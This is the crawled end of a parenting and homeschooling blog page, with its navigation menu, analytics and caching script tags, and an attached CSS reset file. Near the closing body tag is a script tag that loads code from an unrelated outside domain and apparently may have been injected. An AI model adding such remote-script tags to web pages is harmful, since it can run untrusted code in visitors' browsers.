<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/314c1c2234ab11642e065b8b21be719c.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css
body_size: 655
content:
/**handles:reset_css**/
html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}html *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{line-height:1}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}img{border-style:none}fieldset,form{margin:0;padding:0;border-style:none;border:0 none}input{outline:0 none}.clear{clear:both;font-size:0px;line-height:0;display:block}.clearfix{height:1%}.clearfix:after{content:"";display:block;clear:both;visibility:hidden;font-size:0;height:0}.wf-loading{visibility:hidden}.wf-active,.wf-inactive{visibility:visible}